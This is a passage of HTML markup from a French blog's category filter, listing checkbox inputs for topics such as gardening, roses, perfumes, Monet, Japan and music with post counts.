sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-257e67c27ebf9863e668df7bc07eccc5"><label class="sf-label-checkbox" for="sf-input-257e67c27ebf9863e668df7bc07eccc5">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-e8ac7ac625d865b5ed64977aeae73e7b"><label class="sf-label-checkbox" for="sf-input-e8ac7ac625d865b5ed64977aeae73e7b">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-557ad09cbb9d9b0cae5c8c6cfcb1ef1a"><label class="sf-label-checkbox" for="sf-input-557ad09cbb9d9b0cae5c8c6cfcb1ef1a">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-814182c31bbf9a76d7e2b4b989a4b672"><label class="sf-label-checkbox" for="sf-input-814182c31bbf9a76d7e2b4b989a4b672">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-29b009b6f70714852073f004dacd9471"><label class="sf-label-checkbox" for="sf-input-29b009b6f70714852073f004dacd9471">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-129fba60776d4043936945e18517e0e0"><label class="sf-label-checkbox" for="sf-input-129fba60776d4043936945e18517e0e0">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-b58ce4002a085a4634000a8690393456"><label class="sf-label-checkbox" for="sf-input-b58ce4002a085a4634000a8690393456">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-056417dc853724a4975194da408d204a"><label class="sf-label-checkbox" for="sf-input-056417dc853724a4975194da408d204a">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-73d5348109c265c58bb9ea0601857da9"><label class="sf-label-checkbox" for="sf-input-73d5348109c265c58bb9ea0601857da9">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-5892fd4997791bde703f870ba89cbb6a"><label class="sf-label-checkbox" for="sf-input-5892fd4997791bde703f870ba89cbb6a">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-1b957c4f107d21dacc461f5670cafe25"><label class="sf-label-checkbox" for="sf-input-1b957c4f107d21dacc461f5670cafe25">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-9823918a76f03054d9948d40423dc6a2"><label class="sf-label-checkbox" for="sf-input-9823918a76f03054d9948d40423dc6a2">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-e80d4abbdf1cf535d36bb0cd7a5911fa"><label class="sf-label-checkbox" for="sf-input-e80d4abbdf1cf535d36bb0cd7a5911fa">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-b4906322892bbb8818d1473778c6e7be"><label class="sf-label-checkbox" for="sf-input-b4906322892bbb8818d1473778c6e7be">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-25b9916c2b3f06499351638996ed5e46"><label class="sf-label-checkbox" for="sf-input-25b9916c2b3f06499351638996ed5e46">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-a31188b1fcf9574576ded96f444c0e23"><label class="sf-label-checkbox" for="sf-input-a31188b1fcf9574576ded96f444c0e23">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-c499cb65bd6510b83662deff2d3e3f27"><label class="sf-label-checkbox" for="sf-input-c499cb65bd6510b83662deff2d3e3f27">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-2358c35873e508acb3c6d1a45171a717"><label class="sf-label-checkbox" for="sf-input-2358c35873e508acb3c6d1a45171a717">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-cad5ea6cd6d45ed359b93698c51cfcd7"><label class="sf-label-checkbox" for="sf-input-cad5ea6cd6d45ed359b93698c51cfcd7">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-f801537c6d79cf18945875a84e874635"><label class="sf-label-checkbox" for="sf-input-f801537c6d79cf18945875a84e874635">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-d7706304e8c8276a8f3c9ca07f0477f3"><label class="sf-label-checkbox" for="sf-input-d7706304e8c8276a8f3c9ca07f0477f3">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-206ed0e03fda33300c1cb5d0f00ec950"><label class="sf-label-checkbox" for="sf-input-206ed0e03fda33300c1cb5d0f00ec950">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-61d5bec9f4e85ec5bcf21e9c8d9b4150"><label class="sf-label-checkbox" for="sf-input-61d5bec9f4e85ec5bcf21e9c8d9b4150">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-b3a1496a1c7401bd32b91b74b87e04a4"><label class="sf-label-checkbox" for="sf-input-b3a1496a1c7401bd32b91b74b87e04a4">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-5ac4af02c823e100d2056508efbc7de5"><label class="sf-label-checkbox" for="sf-input-5ac4af02c823e100d2056508efbc7de5">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-d2c0b487e8b0ed32004134e0e48db209"><label class="sf-label-checkbox" for="sf-input-d2c0b487e8b0ed32004134e0e48db209">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-e1dd3479fbc9cd7f291f584bf6ba6420"><label class="sf-label-checkbox" for="sf-input-e1dd3479fbc9cd7f291f584bf6ba6420">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-62eaf3953bcf61a83f619ff94b5e58ab"><label class="sf-label-checkbox" for="sf-input-62eaf3953bcf61a83f619ff94b5e58ab">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-0e8cdfdd9033fcd733a707de54c5599c"><label class="sf-label-checkbox" for="sf-input-0e8cdfdd9033fcd733a707de54c5599c">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-70cc1c2285445a10cdff2dccaefe3126"><label class="sf-label-checkbox" for="sf-input-70cc1c2285445a10cdff2dccaefe3126">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-424e799fd7ddf536b76f37b641977fec"><label class="sf-label-checkbox" for="sf-input-424e799fd7ddf536b76f37b641977fec">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-9b1c3d6be40ab0c36cae82b9dc32a36c"><label class="sf-label-checkbox" for="sf-input-9b1c3d6be40ab0c36cae82b9dc32a36c">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-f11ec99070d7a8f3a26be822064e126f"><label class="sf-label-checkbox" for="sf-input-f11ec99070d7a8f3a26be822064e126f">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-dd69f8fa65dfbb63adb8b60e353a3a93"><label class="sf-label-checkbox" for="sf-input-dd69f8fa65dfbb63adb8b60e353a3a93">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-f3604cb9a4fedd717f386c9cbfdcf8f7"><label class="sf-label-checkbox" for="sf-input-f3604cb9a4fedd717f386c9cbfdcf8f7">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-cd95b18612f91f5e524171ab861b2b77"><label class="sf-label-checkbox" for="sf-input-cd95b18612f91f5e524171ab861b2b77">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-697fa07d02cfa80f56ac68d6c4bfbdfb"><label class="sf-label-checkbox" for="sf-input-697fa07d02cfa80f56ac68d6c4bfbdfb">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-0d005b6c6c67a198b456dc6907cb5330"><label class="sf-label-checkbox" for="sf-input-0d005b6c6c67a198b456dc6907cb5330">Jardin d&#039;Hiver<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-ff390e96ce36fa4f8449858ba5f067b7"><label class="sf-label-checkbox" for="sf-input-ff390e96ce36fa4f8449858ba5f067b7">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-806c0b9eca4aece223e68efcfe297274"><label class="sf-label-checkbox" for="sf-input-806c0b9eca4aece223e68efcfe297274">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="150" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-751a21f3d4689f7db73b61384ceda876"><label class="sf-label-checkbox" for="sf-input-751a21f3d4689f7db73b61384ceda876">Kali<span class="sf-count">(150)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-fe0ce649cce0b820ff2b05bae28a7801"><label class="sf-label-checkbox" for="sf-input-fe0ce649cce0b820ff2b05bae28a7801">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-077ef1219bb42ac87d62befb6bef474a"><label class="sf-label-checkbox" for="sf-input-077ef1219bb42ac87d62befb6bef474a">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-3e920b69bf72e6b976a917a169212cb9"><label class="sf-label-checkbox" for="sf-input-3e920b69bf72e6b976a917a169212cb9">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-ccad9c1e78413a70f34107edd0ba71c0"><label class="sf-label-checkbox" for="sf-input-ccad9c1e78413a70f34107edd0ba71c0">Langage<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-8255b4906174d0251adf3142284d16db"><label class="sf-label-checkbox" for="sf-input-8255b4906174d0251adf3142284d16db">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-f580f734112ab69f43ca7aae6dea0211"><label class="sf-label-checkbox" for="sf-input-f580f734112ab69f43ca7aae6dea0211">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-aadf4ae3f7fca7757ab47ddaa50986ec"><label class="sf-label-checkbox" for="sf-input-aadf4ae3f7fca7757ab47ddaa50986ec">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-417350a0e33a4b01247f08622ec66357"><label class="sf-label-checkbox" for="sf-input-417350a0e33a4b01247f08622ec66357">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-bbfd6e26c3515840818f768402d1e2ae"><label class="sf-label-checkbox" for="sf-input-bbfd6e26c3515840818f768402d1e2ae">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-12370efb4f4379adc03168eff78b24d9"><label class="sf-label-checkbox" for="sf-input-12370efb4f4379adc03168eff78b24d9">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-4260b40b80f1f8af048c39fe6b8bd064"><label class="sf-label-checkbox" for="sf-input-4260b40b80f1f8af048c39fe6b8bd064">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-62b13634a09e8989e624ca9807e4d7e8"><label class="sf-label-checkbox" for="sf-input-62b13634a09e8989e624ca9807e4d7e8">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-ba7613242d5574831fad7b7a1b79ea64"><label class="sf-label-checkbox" for="sf-input-ba7613242d5574831fad7b7a1b79ea64">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-ab3583f88104a4509892d58be95f896b"><label class="sf-label-checkbox" for="sf-input-ab3583f88104a4509892d58be95f896b">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-ac259a8279355aca7f45d4a21fc6b8a4"><label class="sf-label-checkbox" for="sf-input-ac259a8279355aca7f45d4a21fc6b8a4">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-73d41573a1a85beaffeeb169e7ab5b52"><label class="sf-label-checkbox" for="sf-input-73d41573a1a85beaffeeb169e7ab5b52">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-d6e2af9c22fa7136cb1c9f1b116b8107"><label class="sf-label-checkbox" for="sf-input-d6e2af9c22fa7136cb1c9f1b116b8107">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-0efa6f0a2e978dccb7f6244592ee41ee"><label class="sf-label-checkbox" for="sf-input-0efa6f0a2e978dccb7f6244592ee41ee">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-04fc4ccda2e5b81aa710a271d37d9915"><label class="sf-label-checkbox" for="sf-input-04fc4ccda2e5b81aa710a271d37d9915">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-0a56baa35028edc544a8e9d57fc87fb3"><label class="sf-label-checkbox" for="sf-input-0a56baa35028edc544a8e9d57fc87fb3">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-eccb1a8cf8172242bf18d62b8501c210"><label class="sf-label-checkbox" for="sf-input-eccb1a8cf8172242bf18d62b8501c210">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-b1cd9c1fe0754bcfe0e14b941ad1f387"><label class="sf-label-checkbox" for="sf-input-b1cd9c1fe0754bcfe0e14b941ad1f387">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-2bf63fabc41a72fe0056984d6d3fae19"><label class="sf-label-checkbox" for="sf-input-2bf63fabc41a72fe0056984d6d3fae19">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-a1d99ebd523b72de100712a734ab1357"><label class="sf-label-checkbox" for="sf-input-a1d99ebd523b72de100712a734ab1357">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-9c48562dd82eb606ba5b7b62822e8144"><label class="sf-label-checkbox" for="sf-input-9c48562dd82eb606ba5b7b62822e8144">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-8482d0e61bf34cc78b075f93253cb2ae"><label class="sf-label-checkbox" for="sf-input-8482d0e61bf34cc78b075f93253cb2ae">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-5cfc6cbfb4af73fa7eb2e7910bae6f8a"><label class="sf-label-checkbox" for="sf-input-5cfc6cbfb4af73fa7eb2e7910bae6f8a">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-125ff4a7116d24882b9b8d2f4abd7a19"><label class="sf-label-checkbox" for="sf-input-125ff4a7116d24882b9b8d2f4abd7a19">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-759ace7546165f83dc8ae47dd4f9dcfa"><label class="sf-label-checkbox" for="sf-input-759ace7546165f83dc8ae47dd4f9dcfa">Mon Capitaine<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-9ccf05a32954c2cc37c5866bd7be2a9b"><label class="sf-label-checkbox" for="sf-input-9ccf05a32954c2cc37c5866bd7be2a9b">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-661b590abeca4f82c4bf00956a4f0b6b"><label class="sf-label-checkbox" for="sf-input-661b590abeca4f82c4bf00956a4f0b6b">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-0228621fa2a7883e02b676a5c540f1c4"><label class="sf-label-checkbox" for="sf-input-0228621fa2a7883e02b676a5c540f1c4">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-e0903f3f9fcee88f35629174503b01ca"><label class="sf-label-checkbox" for="sf-input-e0903f3f9fcee88f35629174503b01ca">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-8a73df35551f6179fccfced2211b37ec"><label class="sf-label-checkbox" for="sf-input-8a73df35551f6179fccfced2211b37ec">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-8fc10dfdf952d523e7c1d7e2f9a5d414"><label class="sf-label-checkbox" for="sf-input-8fc10dfdf952d523e7c1d7e2f9a5d414">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-9f2636a0c1e7670ec5282e5e5fb66661"><label class="sf-label-checkbox" for="sf-input-9f2636a0c1e7670ec5282e5e5fb66661">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-eb4faa9079b46e54828b4cd557095ec7"><label class="sf-label-checkbox" for="sf-input-eb4faa9079b46e54828b4cd557095ec7">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-bf9ed2bb26c4cc7964ada9353844da75"><label class="sf-label-checkbox" for="sf-input-bf9ed2bb26c4cc7964ada9353844da75">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-25a427ecdab5af219da434c2823e9795"><label class="sf-label-checkbox" for="sf-input-25a427ecdab5af219da434c2823e9795">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-505ab209caa78db2832387bf016ba7a8"><label class="sf-label-checkbox" for="sf-input-505ab209caa78db2832387bf016ba7a8">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-cd4dc5823ae22534ca8d84b24f6d774e"><label class="sf-label-checkbox" for="sf-input-cd4dc5823ae22534ca8d84b24f6d774e">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-12cf2db1e7f41183321f893c8b34aaac"><label class="sf-label-checkbox" for="sf-input-12cf2db1e7f41183321f893c8b34aaac">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-36fbbf053d88ed8ed61daab8de2a6c3f"><label class="sf-label-checkbox" for="sf-input-36fbbf053d88ed8ed61daab8de2a6c3f">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-a1c244fcadb96db29a24510d9cae1b87"><label class="sf-label-checkbox" for="sf-input-a1c244fcadb96db29a24510d9cae1b87">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-472c2e492662e681c4a1f8cb7030f4d4"><label class="sf-label-checkbox" 